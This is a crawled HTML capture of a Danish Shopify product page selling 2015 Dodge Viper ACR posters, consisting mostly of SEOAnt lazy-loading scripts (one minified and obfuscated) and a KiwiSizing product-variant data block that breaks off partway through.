

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drivarts.com/da-dk/products/dodge-viper-acr-2015
body_size: 68148
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>
<!-- SEOAnt Optimize Loading Style --><!-- /SEOAnt Optimize Loading Style -->
<!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->

    <meta name="google-site-verification" content="2CN8tj3tEEmAO93TbgYAg1vyhmlXhnOVzyE5rvcIBQI" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "57ce18.myshopify.com";


KiwiSizing.data = {
  collections: "635283013976,621197754712,618434494808,623354610008,621196771672",
  tags: "2015,ACR,affiche,dodge,viper,VIPER ACR",
  product: "8927539331416",
  vendor: "Drivarts",
  type: "Plakater",
  title: "2015 Dodge Viper ACR ",
  images: ["\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"],
  options: [{"name":"Farver","position":1,"values":["Sort","Grå","hvid"]},{"name":"Størrelser (Cm)","position":2,"values":["21x29,7","30x45","40x60","50x70","60x90"]}],
  variants: [{"id":47650435236184,"title":"Sort \/ 21x29,7","option1":"Sort","option2":"21x29,7","option3":null,"sku":"PDN2PD1861S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","options":["Sort","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435268952,"title":"Sort \/ 30x45","option1":"Sort","option2":"30x45","option3":null,"sku":"PDN3PD1862S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 30x45","public_title":"Sort \/ 30x45","options":["Sort","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435301720,"title":"Sort \/ 40x60","option1":"Sort","option2":"40x60","option3":null,"sku":"PDN4PD1863S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 40x60","public_title":"Sort \/ 40x60","options":["Sort","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435334488,"title":"Sort \/ 50x70","option1":"Sort","option2":"50x70","option3":null,"sku":"PDN5PD1864S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 50x70","public_title":"Sort \/ 50x70","options":["Sort","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435367256,"title":"Sort \/ 60x90","option1":"Sort","option2":"60x90","option3":null,"sku":"PDN6PD1865S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 60x90","public_title":"Sort \/ 60x90","options":["Sort","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435400024,"title":"Grå \/ 21x29,7","option1":"Grå","option2":"21x29,7","option3":null,"sku":"PDG2PD1866S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","options":["Grå","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435432792,"title":"Grå \/ 30x45","option1":"Grå","option2":"30x45","option3":null,"sku":"PDG3PD1867S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 30x45","public_title":"Grå \/ 30x45","options":["Grå","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435465560,"title":"Grå \/ 40x60","option1":"Grå","option2":"40x60","option3":null,"sku":"PDG4PD1868S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 40x60","public_title":"Grå \/ 40x60","options":["Grå","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435498328,"title":"Grå \/ 50x70","option1":"Grå","option2":"50x70","option3":null,"sku":"PDG5PD1869S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 50x70","public_title":"Grå \/ 50x70","options":["Grå","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435531096,"title":"Grå \/ 60x90","option1":"Grå","option2":"60x90","option3":null,"sku":"PDG6PD1870S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 60x90","public_title":"Grå \/ 60x90","options":["Grå","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435563864,"title":"hvid \/ 21x29,7","option1":"hvid","option2":"21x29,7","option3":null,"sku":"PDB2PD1871S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","options":["hvid","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435596632,"title":"hvid \/ 30x45","option1":"hvid","option2":"30x45","option3":null,"sku":"PDB3PD1872S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 30x45","public_title":"hvid \/ 30x45","options":["hvid","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435629400,"title":"hvid \/ 40x60","option1":"hvid","option2":"40x60","option3":null,"sku":"PDB4PD1873S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 40x60","public_title":"hvid \/ 40x60","options":["hvid","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435662168,"title":"hvid \/ 50x70","option1":"hvid","option2":"50x70","option3":null,"sku":"PDB5PD1874S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 50x70","public_title":"hvid \/ 50x70","options":["hvid","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435694936,"title":"hvid \/ 60x90","option1":"hvid","option2":"60x90","option3":null,"sku":"PDB6PD1875S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 